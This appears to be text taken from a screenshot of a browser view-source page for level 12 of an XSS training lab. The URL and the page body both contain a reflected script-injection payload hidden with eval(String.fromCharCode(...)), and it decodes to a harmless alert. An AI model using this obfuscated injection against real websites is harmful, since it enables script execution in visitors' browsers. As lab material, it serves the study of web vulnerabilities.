 view-source:http://target_sys.com/xss/xss12.php?name=%3Cscript%3Eeval(String.fromCharCode(97,108,101,114
火狐官方站点 新手上路 常用网址 JD 京东商城
1 <html>
2 <head>
3 <meta charset="UTF-8">
4 <title>level 12</title>
5 <style type="text/css">
6 .main{
7
8 }
9
10 </style>
11 </head>
12
13 <body>
14 <h3>level 12</h3>
15 <div class='main'>
16 我的名字是 <script>eval(String.fromCharCode(97,108,101,114,116,40,34,120,115,115,34,41,13))</script>
17
18
19
20 </div>
21
22 </body>
23 </html>